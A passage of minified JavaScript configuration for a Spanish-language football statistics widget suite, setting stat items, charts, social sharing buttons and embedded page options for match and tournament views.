afuera"},{active:!0,dataObject:"goals",title:"Goles"},{active:!0,dataObject:"fouls",title:"Faltas"},{active:!0,dataObject:"stealings",title:"Recuperaciones"},{active:!0,dataObject:"offsides",title:"Fuera de juego"}],reduced:!1},lastMatchesBetween:{},lineUpField:{},lineUpFull:{playerTab:{active:!0},playerComparison:{active:!0},showPlayersScores:!0},lineUpPlayersList:{playerTab:{active:!0},playerComparison:{active:!0},showPlayersScores:!0},live:{},liveHome:{fieldPointsLimit:5,commentaryMessagesLimit:20,commentaryMessagesDefaultPath:_dfMc.settings.get("modulesPath")+"/futbol/commentary/commentaryMessages",commentaryMessagesCustomPath:_dfMc.settings.get("modulesPath")+"/futbol/commentary/commentaryMessages",useTextsFrom:"both",socialNetworks:{facebook:{active:!0,socialPlugins:{likeButton:{active:!1,action:"like",shareButton:!1,layout:"standard",showFaces:!1,colorScheme:"light",referrals:null,useInThisIncidences:["redCards","yellowCards","substitutions","goals","offsides","penalties"]},comments:{active:!0,colorScheme:"light",numberOfPosts:5,orderBy:"social",useInThisIncidences:["redCards","yellowCards","substitutions","goals","offsides","penalties"]}}},twitter:{active:!0,widgets:{twitterButton:{active:!0,related:"user",count:"none",hashtags:"%%HOME_TEAM_INITIALS%%vs%%AWAY_TEAM_INITIALS%%",useInThisIncidences:["status","redCards","yellowCards","substitutions","goals","offsides","penaltyShootout","penalties"]}}}},minimumCoverageLevel:e},manOfTheMatch:{},media:{},nextMatches:{detailsLinkTarget:"_self"},passesEffectiveness:{chartsColors:a},passesTopPlayers:{},playerComparison:{chartsColors:a,minimumCoverageLevel:e,defaultPlayerId1:0,defaultPlayerId2:0,jsonSuffix:{mediaPlayers:".mediaPlayers"},items:[{active:!1,dataObject:"goals",title:"Goles",minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,dataObject:"saves",title:"Atajadas",minimumCoverageLevel:e.saves},{active:!0,dataObject:"assists",title:"Asistencias",minimumCoverageLevel:e.assists},{active:!0,dataObject:"fouls",title:"Faltas",minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offsides",title:"Offsides",minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",minimumCoverageLevel:e.cornerKicks},{active:!0,dataObject:"clearances",title:"Despejes",minimumCoverageLevel:e.clearances},{active:!1,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!1,dataObject:"redCards",title:"Tarjetas Rojas",minimumCoverageLevel:e.redCards},{active:!1,dataObject:"yellowCards",title:"Tarjetas Amarillas",minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"correctPasses",title:"Pases Correctos",minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"incorrectPasses",title:"Pases Incorrectos",minimumCoverageLevel:e.incorrectPasses},{active:!0,dataObject:"allPasses",title:"Pases",minimumCoverageLevel:e.allPasses}],reduced:!1},playersSelectbox:{side:"both"},preview:{chartsColors:a,minimumCoverageLevel:e,charts:[{active:!0,className:"mc-cards",title:"Tarjetas",minimumCoverageLevel:e.cards},{active:!0,className:"mc-shotsStatistics",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,className:"mc-passesAccuracy",title:"Pases",minimumCoverageLevel:e.allPasses}],items:[{active:!1,dataObject:"goals",title:"Goles",minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,dataObject:"assists",title:"Asistencias",minimumCoverageLevel:e.assists},{active:!0,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!0,dataObject:"fouls",title:"Faltas",minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offsides",title:"Offsides",minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",minimumCoverageLevel:e.cornerKicks},{active:!0,dataObject:"clearances",title:"Despejes",minimumCoverageLevel:e.clearances},{active:!1,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!1,dataObject:"redCards",title:"Tarjetas Rojas",minimumCoverageLevel:e.redCards},{active:!1,dataObject:"yellowCards",title:"Tarjetas Amarillas",minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"correctPasses",title:"Pases Correctos",percentage:!1,minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"incorrectPasses",title:"Pases Incorrectos",percentage:!1,minimumCoverageLevel:e.incorrectPasses},{active:!0,dataObject:"allPasses",title:"Pases",minimumCoverageLevel:e.allPasses}],reduced:!1},previousMatches:{},playerTab:{chartsColors:a,barsQty:8,jsonSuffix:{mediaPlayers:".mediaPlayers"},items:[{active:!0,dataObject:"shots",className:"mc-PlayerTab-shots",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,dataObject:"assists",className:"mc-PlayerTab-assists",title:"Asistencias",minimumCoverageLevel:e.assists},{active:!0,dataObject:"cornerKicks",className:"mc-PlayerTab-cornerKicks",title:"Tiros de esquina",minimumCoverageLevel:e.cornerKicks},{active:!0,dataObject:"offsides",className:"mc-PlayerTab-offsides",title:"Fuera de juego",minimumCoverageLevel:e.offsides},{active:!0,dataObject:"fouls",className:"mc-PlayerTab-fouls",title:"Faltas",minimumCoverageLevel:e.fouls},{active:!0,dataObject:"clearances",className:"mc-PlayerTab-clearences",title:"Despejes",minimumCoverageLevel:e.clearances},{active:!0,dataObject:"stealings",className:"mc-PlayerTab-stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!0,dataObject:"saves",className:"mc-PlayerTab-saves",title:"Atajadas",minimumCoverageLevel:e.saves}],reduced:!1},poll:{cookieName:"poll_%%EVENT_ID%%",cookieExpirationMinutes:1440,socialNetworks:{twitter:{active:!0,widgets:{twitterButton:{active:!0,related:"user",count:"none",hashtags:""}}}}},pushNotifications:{iframeURL:"https://sportsdf.datafactory.la/html/not/index.html"},scoreBoard:{reduced:!1},scorerComparison:{},shots:{chartsColors:a},shotsFromArea:{},socialLiveStreaming:{},stadiums:{defaultStadiumId:null},statsCenterPerPlayer:{showMenu:!0,menu:"deportes.futbol.statsCenterPerPlayer.menu",minimumCoverageLevel:e,tableLabels:{matchPJ:"Partidos jugados",matchMJ:"Minutos jugados",goalsTime:"Goles por tiempo",goalsDataTime:"Goles por minuto",goalsType:"Goles por tipo",shotsTime:"Disparos por tiempo",shotType:"Disparos por tipo",shotAccuracy:"Efectividad de disparos",foulsCommitted:"Faltas cometidas",foulsCommittedPM:"Faltas cometidas por partido",foulsReceived:"Faltas recibidas",foulsReceivedPJ:"Faltas recibidas por partido",cards:"Tarjetas",passes:"Pases totales",correctPasses:"Pases correctos",failedPasses:"Pases incorrectos",passesAccuracy:"Efectividad de pases",PenaltyType:"Penales (causa/motivo)",PenaltyShots:"Penales pateados",offsides:"Fuera de juego",goalAssistances:"Asistencias",cornerKicks:"Tiros de esquina",stealing:"Recuperaciones totales",stealingsPM:"Recuperaciones por partido"},itemsTop:[{active:!0,dataObject:"goals",title:"Goles",percentage:!1,minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",percentage:!1,minimumCoverageLevel:e.shots},{active:!0,dataObject:"goalAssistances",title:"Asistencias",percentage:!1,minimumCoverageLevel:e.assists},{active:!0,dataObject:"foulsR",title:"Faltas recibidas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"foulsC",title:"Faltas cometidas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offside",title:"Offsides",percentage:!1,minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",percentage:!1,minimumCoverageLevel:e.cornerKicks},{active:!0,dataObject:"redCards",title:"Tarjetas",percentage:!1,minimumCoverageLevel:e.redCards},{active:!0,dataObject:"yellowCards",title:"Tarjetas",percentage:!1,minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"passes",title:"Pases",percentage:!1,minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"penalties",title:"Penales",percentage:!1,minimumCoverageLevel:e.allPasses}]},statsCenterPerTeam:{showMenu:!0,menu:"deportes.futbol.statsCenterPerTeam.menu",minimumCoverageLevel:e,tableLabels:{matchTotal:"Puntos",matchFirstTime:"Puntos logrados en el primer tiempo",matchSecondTime:"Puntos logrados en el segundo tiempo",goalsTime:"Goles por tiempo",goalsDataTime:"Goles por minuto",goalsType:"Goles por tipo",shotsTime:"Disparos por tiempo",shotType:"Disparos por tipo",shotAccuracy:"Efectividad de disparos",foulsCommitted:"Faltas cometidas",foulsCommittedPJ:"Faltas cometidas por partido",foulsReceived:"Faltas recibidas",foulsReceivedPJ:"Faltas recibidas por partido",cards:"Tarjetas",passes:"Pases totales",correctPasses:"Pases correctos",failedPasses:"Pases incorrectos",passesAccuracy:"Efectividad de pases",PenaltyType:"Penales (causa/motivo)",PenaltyShots:"Penales pateados",offsides:"Fuera de juego",goalAssistances:"Asistencias",cornerKicks:"Tiros de esquina",stealing:"Recuperaciones totales",stealingsPM:"Recuperaciones por partido"},itemsTop:[{active:!0,dataObject:"goals",title:"Goles",percentage:!1,minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",percentage:!1,minimumCoverageLevel:e.shots},{active:!0,dataObject:"goalAssistances",title:"Asistencias",percentage:!1,minimumCoverageLevel:e.assists},{active:!0,dataObject:"foulsR",title:"Faltas recibidas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"foulsC",title:"Faltas cometidas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offside",title:"Offsides",percentage:!1,minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",percentage:!1,minimumCoverageLevel:e.cornerKicks},{active:!0,dataObject:"redCards",title:"Tarjetas",percentage:!1,minimumCoverageLevel:e.redCards},{active:!0,dataObject:"yellowCards",title:"Tarjetas",percentage:!1,minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"passes",title:"Pases",percentage:!1,minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"penalties",title:"Penales",percentage:!1,minimumCoverageLevel:e.allPasses}]},statsCenterPlayerComparison:{chartsColors:a,minimumCoverageLevel:e,defaultTeamId1:null,defaultTeamId2:null,defaultPlayerId1:null,defaultPlayerId2:null,jsonSuffix:{mediaPlayers:".mediaPlayers"},charts:[{active:!0,className:"mc-cards",title:"Tarjetas",minimumCoverageLevel:e.cards},{active:!0,className:"mc-shotsStatistics",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,className:"mc-passesAccuracy",title:"Pases",minimumCoverageLevel:e.allPasses}],items:[{active:!0,dataObject:"goals",title:"Goles",percentage:!1,minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",percentage:!1,minimumCoverageLevel:e.shots},{active:!0,dataObject:"saves",title:"Atajadas",percentage:!1,minimumCoverageLevel:e.saves},{active:!0,dataObject:"assists",title:"Asistencias",percentage:!1,minimumCoverageLevel:e.assists},{active:!0,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!0,dataObject:"fouls",title:"Faltas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offsides",title:"Offsides",percentage:!1,minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",percentage:!1,minimumCoverageLevel:e.cornerKicks},{active:!1,dataObject:"stealings",title:"Recuperaciones",percentage:!1,minimumCoverageLevel:e.stealings},{active:!1,dataObject:"redCards",title:"Tarjetas Rojas",percentage:!1,minimumCoverageLevel:e.redCards},{active:!1,dataObject:"yellowCards",title:"Tarjetas Amarillas",percentage:!1,minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"correctPasses",title:"Pases Correctos",percentage:!1,minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"incorrectPasses",title:"Pases Incorrectos",percentage:!1,minimumCoverageLevel:e.incorrectPasses},{active:!0,dataObject:"allPasses",title:"Pases",percentage:!1,minimumCoverageLevel:e.allPasses}],reduced:!1},statsCenterPlayerTab:{},statsCenterTeamComparison:{chartsColors:a,minimumCoverageLevel:e,defaultTeamId1:"0",defaultTeamId2:"0",charts:[{active:!0,className:"mc-cards",title:"Tarjetas",minimumCoverageLevel:e.cards},{active:!0,className:"mc-shotsStatistics",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,className:"mc-passesAccuracy",title:"Pases",minimumCoverageLevel:e.allPasses}],items:[{active:!0,dataObject:"goals",title:"Goles",percentage:!1,minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",percentage:!1,minimumCoverageLevel:e.shots},{active:!0,dataObject:"assists",title:"Asistencias",percentage:!1,minimumCoverageLevel:e.assists},{active:!0,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!0,dataObject:"fouls",title:"Faltas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"offsides",title:"Offsides",percentage:!1,minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",percentage:!1,minimumCoverageLevel:e.cornerKicks},{active:!1,dataObject:"stealings",title:"Recuperaciones",percentage:!1,minimumCoverageLevel:e.stealings},{active:!1,dataObject:"redCards",title:"Tarjetas Rojas",percentage:!1,minimumCoverageLevel:e.redCards},{active:!1,dataObject:"yellowCards",title:"Tarjetas Amarillas",percentage:!1,minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"correctPasses",title:"Pases Correctos",percentage:!1,minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"incorrectPasses",title:"Pases Incorrectos",percentage:!1,minimumCoverageLevel:e.incorrectPasses},{active:!0,dataObject:"allPasses",title:"Pases",percentage:!1,minimumCoverageLevel:e.allPasses}],reduced:!1},statsCenterTeamTab:{},statsHighlightsPlayers:{chartsColors:a,shirtHead:"concabeza",jsonSuffix:{highlights:".highlightsPlayers",mediaPlayers:".mediaPlayers"},incidences:{24:{active:!0,incType:"allPasses",langTitle:"Pases totales",incIcon:"%%imgPath%%/ico_passesTotal.svg",minimumCoverageLevel:e.passes},2:{active:!0,incType:"assists",langTitle:"Asistencias",incIcon:"%%imgPath%%/ico_assists.svg",minimumCoverageLevel:e.assists},4:{active:!0,incType:"clearances",langTitle:"Despejes",incIcon:"%%imgPath%%/ico_clearances.svg",minimumCoverageLevel:e.clearances},6:{active:!0,incType:"fouls",langTitle:"Faltas cometidas",incIcon:"%%imgPath%%/ico_fouls.svg",minimumCoverageLevel:e.fouls},27:{active:!0,incType:"foulsReceived",langTitle:"Faltas recibidas",incIcon:"%%imgPath%%/ico_foulsReceived.svg",minimumCoverageLevel:e.foulsReceived},26:{active:!0,incType:"goals",langTitle:"Goles",incIcon:"%%imgPath%%/ico_goals.svg",minimumCoverageLevel:e.goals},11:{active:!0,incType:"offsides",langTitle:"Offsides",incIcon:"%%imgPath%%/ico_offsides.svg",minimumCoverageLevel:e.offsides},21:{active:!0,incType:"precisionPasses",langTitle:"Efectividad de Pases",incIcon:"%%imgPath%%/ico_precisionPassesGood.svg",minimumCoverageLevel:e.passes},18:{active:!0,incType:"saves",langTitle:"Atajadas",incIcon:"%%imgPath%%/ico_saves.svg",minimumCoverageLevel:e.saves},14:{active:!0,incType:"shots",langTitle:"Disparos",incIcon:"%%imgPath%%/ico_shots.svg",minimumCoverageLevel:e.shots},16:{active:!0,incType:"shotsOnWoodwork",langTitle:"Disparos al palo",incIcon:"%%imgPath%%/ico_shotsOnWoodwork.svg",minimumCoverageLevel:e.shotsOnWoodwork},22:{active:!0,incType:"stealings",langTitle:"Quites",incIcon:"%%imgPath%%/ico_stealings.svg",minimumCoverageLevel:e.stealings}}},statsHighlightsTeams:{chartsColors:a,jsonSuffix:".highlightsTeams",incidences:{24:{active:!0,incType:"allPasses",incTitle:"Pases totales",highlightName:"allPasses",minimumCoverageLevel:e.allPasses},31:{active:!0,incType:"ballPossesion",incTitle:"Posesion de balon",highlightName:"ballPossesion",minimumCoverageLevel:e.ballPossesion},21:{active:!0,incType:"precisionPasses",incTitle:"Efectividad de Pases",highlightName:"passesEffectiveness",minimumCoverageLevel:e.passes},5:{active:!0,incType:"cornerKicks",incTitle:"Tiro de esquina",highlightName:"corners",minimumCoverageLevel:e.cornerKicks},6:{active:!0,incType:"fouls",incTitle:"Faltas totales",highlightName:"fouls",minimumCoverageLevel:e.fouls},7:{active:!0,incType:"goalByHead",incTitle:"Goles de cabeza",highlightName:"headedGoals",minimumCoverageLevel:e.goals},8:{active:!0,incType:"penaltyGoal",incTitle:"Goles de penal",highlightName:"penaltyGoals",minimumCoverageLevel:e.goals},9:{active:!0,incType:"goalByFreeKick",incTitle:"Goles de tiro libre",highlightName:"freekickGoals",minimumCoverageLevel:e.goals},10:{active:!0,incType:"ownGoal",incTitle:"Goles en contra",highlightName:"ownGoals",minimumCoverageLevel:e.goals},11:{active:!0,incType:"offsides",incTitle:"Offsides",highlightName:"offsides",minimumCoverageLevel:e.offsides},29:{active:!0,incType:"cards",incTitle:"Tarjetas",highlightName:"redCards",minimumCoverageLevel:e.cards},30:{active:!0,incType:"cards",incTitle:"Tarjetas",highlightName:"yellowCards",minimumCoverageLevel:e.cards},18:{active:!0,incType:"saves",incTitle:"Atajadas",highlightName:"saves",minimumCoverageLevel:e.saves},14:{active:!0,incType:"shots",incTitle:"Disparos",highlightName:"shots",minimumCoverageLevel:e.shots},16:{active:!0,incType:"shotsOnWoodwork",incTitle:"Disparos al palo",highlightName:"shotsOnWoodwork",minimumCoverageLevel:e.shotsOnWoodwork},22:{active:!0,incType:"stealings",incTitle:"Quites",highlightName:"stealings",minimumCoverageLevel:e.stealings}}},summary:{},teamComparison:{minimumCoverageLevel:e,chartsColors:a,charts:[{active:!0,className:"mc-cards",title:"Tarjetas",minimumCoverageLevel:e.cards},{active:!0,className:"mc-shotsStatistics",title:"Disparos",minimumCoverageLevel:e.shots},{active:!0,className:"mc-passesAccuracy",title:"Pases",minimumCoverageLevel:e.allPasses}],items:[{active:!1,dataObject:"goals",title:"Goles",percentage:!1,minimumCoverageLevel:e.goals},{active:!0,dataObject:"shots",title:"Disparos",percentage:!1,minimumCoverageLevel:e.shots},{active:!0,dataObject:"assists",title:"Asistencias",percentage:!1,minimumCoverageLevel:e.assists},{active:!0,dataObject:"stealings",title:"Recuperaciones",minimumCoverageLevel:e.stealings},{active:!0,dataObject:"fouls",title:"Faltas",percentage:!1,minimumCoverageLevel:e.fouls},{active:!0,dataObject:"ballPossesion",title:"Posesion de balon",percentage:!0,minimumCoverageLevel:e.ballPossesion},{active:!0,dataObject:"offsides",title:"Offsides",percentage:!1,minimumCoverageLevel:e.offsides},{active:!0,dataObject:"cornerKicks",title:"Tiros de esquina",percentage:!1,minimumCoverageLevel:e.cornerKicks},{active:!0,dataObject:"clearances",title:"Despejes",percentage:!1,minimumCoverageLevel:e.clearances},{active:!1,dataObject:"stealings",title:"Recuperaciones",percentage:!1,minimumCoverageLevel:e.stealings},{active:!1,dataObject:"redCards",title:"Tarjetas Rojas",percentage:!1,minimumCoverageLevel:e.redCards},{active:!1,dataObject:"yellowCards",title:"Tarjetas Amarillas",percentage:!1,minimumCoverageLevel:e.yellowCards},{active:!0,dataObject:"correctPasses",title:"Pases Correctos",percentage:!1,minimumCoverageLevel:e.correctPasses},{active:!0,dataObject:"incorrectPasses",title:"Pases Incorrectos",percentage:!1,minimumCoverageLevel:e.incorrectPasses},{active:!0,dataObject:"allPasses",title:"Pases",percentage:!1,minimumCoverageLevel:e.allPasses}],reduced:!1},tempus:{},test:{incidencesBoxChannels:["incidences:goals","incidences:redCards","incidences:yellowCards"]},timeline:{statusFormat:"full",timeFormat:"continuous",reduced:!1,minimumCoverageLevel:e},tournamentPlayerTab:{chartsColors:a,barsQty:8,jsonSuffix:{mediaPlayers:".mediaPlayers"},items:[{active:!0,dataObject:"shots",className:"mc-tournamentPlayerTab-shots",title:"Disparos",minimumCoverageLevel:e.shots,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"cornerKicks",className:"mc-tournamentPlayerTab-cornerKicks",title:"Tiros de esquina",minimumCoverageLevel:e.cornerKicks,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"fouls",className:"mc-tournamentPlayerTab-fouls",title:"Faltas",minimumCoverageLevel:e.fouls,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"stealing",className:"mc-PlayerTab-stealing",title:"Recuperaciones",minimumCoverageLevel:e.stealings,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"goalAssistances",className:"mc-tournamentPlayerTab-goalAssistances",title:"Asistencias",minimumCoverageLevel:e.assists,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"offside",className:"mc-tournamentPlayerTab-offside",title:"Fuera de juego",minimumCoverageLevel:e.offsides,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"cards",className:"mc-tournamentPlayerTab-cards",title:"Tarjetas",minimumCoverageLevel:e.cards,playerQty:0,teamQty:0,barLenght:0},{active:!0,dataObject:"goals",className:"mc-tournamentPlayerTab-goals",title:"Goles",minimumCoverageLevel:e.goals,playerQty:0,teamQty:0,barLenght:0}],reduced:!1},tournamentStats:{chartsColors:a,detailsUrl:_dfMc.urlPrefix+_dfMc.settings.get("gamecastURL"),detailsLinkTarget:"_blank",items:{playerAssistances:{type:"player",template:"itemHorizontal",carousel:!0,maxItems:3,sortType:"desc"},playerStealings:{type:"player",template:"itemSquare-player",carousel:!1,maxItems:1,sortType:"desc"},teamShots:{type:"team",template:"itemSquare-team",carousel:!0,maxItems:3,sortType:"desc"},teamMoreYellowCards:{type:"team",template:"itemSquare-team",carousel:!1,maxItems:0,icon:"yellow-card",sortType:"desc"},tournamentGoals:{type:"tournament",template:"itemSquare-tournament",carousel:!1,maxItems:1,sortType:"desc"},teamMoreFouls:{type:"team",template:"itemSquare-team",carousel:!0,maxItems:3,sortType:"desc"},teamRedCards:{type:"team",template:"itemSquare-team",carousel:!1,maxItems:0,icon:"red-card",sortType:"desc"},playerFouls:{type:"player",template:"itemSquare-player",carousel:!1,maxItems:1,sortType:"desc"},teamPassesAccuracy:{type:"team",template:"itemAccuracy",carousel:!1,maxItems:1,labels:["Correctos","Incorrectos"],sortType:"desc"},playerCorrectPasses:{type:"player",template:"itemHorizontal",carousel:!1,maxItems:1,sortType:"desc"},playerShots:{type:"player",template:"itemSquare-player",carousel:!1,maxItems:1,sortType:"desc"},teamLessFouls:{type:"team",template:"itemSquare-team",carousel:!0,maxItems:3,sortType:"asc"},teamLessYellowCards:{type:"team",template:"itemSquare-team",carousel:!0,maxItems:3,sortType:"asc"},teamGoals:{type:"team",template:"itemHorizontal",carousel:!0,maxItems:3,sortType:"desc"},playerGoals:{type:"player",template:"itemScorers",carousel:!0,maxItems:3,sortType:"desc"},bestPlayer:{type:"player",template:"itemBestPlayer",carousel:!1,maxItems:1,sortType:"desc"}}},trend:{},twitterTimeline:{}}},pagesInfo:function(e){return{agendaMaMTorneo:{name:"agendaMaMTorneo",amdName:e+"Futbol_agendaMaM_torneo",active:!0,minimumCoverageLevel:400,loadStyles:!0,isOnMainHeader:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/futbol/%%EVENT_SUBCATEGORY%%/pages/%%TRUE_LANG%%/agenda.html",customName:"agenda",show:!0,scroll:!0,size:{w:"100%",h:180,ampMinHeight:"200",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agendaMaM.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},agendaMaMFutbol:{name:"agendaMaMFutbol",amdName:e+"Futbol_agendaMaM",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{genericItem:!0,customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/futbol/todos/pages/%%TRUE_LANG%%/agenda.html",customName:"agenda",customChannel:"deportes.futbol.todos",show:!0,scroll:!0,size:{w:"100%",h:180,ampMinHeight:"200",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agendaMaM.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},agendaMaMMultideporte:{name:"agendaMaMMultideporte",amdName:e+"Futbol_agendaMaM_multideporte",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{genericItem:!0,customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/todos/todos/pages/%%TRUE_LANG%%/agenda.html",customName:"agenda",customChannel:"deportes.todos.todos",show:!0,scroll:!0,size:{w:"100%",h:180,ampMinHeight:"200",ampWidth:100,ampHeight:"10px"},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agendaMaM.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},agendaVerticalTorneo:{name:"agendaVerticalTorneo",amdName:e+"Todos_agenda_vertical_torneo",active:!0,minimumCoverageLevel:400,loadStyles:!0,isOnMainHeader:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/futbol/%%EVENT_SUBCATEGORY%%/pages/%%TRUE_LANG%%/agenda_vertical.html",customName:"agenda_vertical",show:!0,scroll:!0,size:{w:"100%",h:564,ampMinHeight:"600",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agenda_vertical.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},agendaVerticalFutbol:{name:"agendaVerticalFutbol",amdName:e+"Futbol_agenda_vertical",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{genericItem:!0,customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/futbol/todos/pages/%%TRUE_LANG%%/agenda_vertical.html",customName:"agenda_vertical",customChannel:"deportes.futbol.todos",show:!0,scroll:!0,size:{w:"100%",h:564,ampMinHeight:"600",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agenda_vertical.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},agendaVerticalMulti:{name:"agendaVerticalMulti",amdName:e+"Todos_agenda_vertical_multi",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{genericItem:!0,customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/todos/todos/pages/%%TRUE_LANG%%/agenda_vertical.html",customName:"agenda_vertical",customChannel:"deportes.todos.todos",show:!0,scroll:!0,size:{w:"100%",h:564,ampMinHeight:"600",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agenda_vertical.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},agendaTickerFutbol:{name:"agendaTickerFutbol",amdName:e+"Futbol_agenda_ticker",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{genericItem:!0,customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"htmlCenter/data/deportes/futbol/todos/pages/%%TRUE_LANG%%/agenda_ticker.html",customName:"agenda_ticker",customChannel:"deportes.futbol.todos",show:!0,scroll:!0,size:{w:"100%",h:108,ampMinHeight:"100",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups",demoImg:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol/publisher","")+"htmlCenter/assets/images/demo_agenda_ticker.jpg",errorMsg:"ERROR_MSG_PUBLICADOR_AGENDA"}},citiesStadiums:{
name:"citiesStadiums",amdName:e+"Futbol_citiesStadiums",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"}},goleadores:{name:"goleadores",amdName:e+"Futbol_goleadores",active:!0,minimumCoverageLevel:400,loadStyles:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},ficha:{name:"ficha",amdName:e+"Futbol_ficha",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{show:!0,scroll:!0,size:{w:"100%",h:700}}},fixture:{name:"fixture",amdName:e+"Futbol_fixture",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts 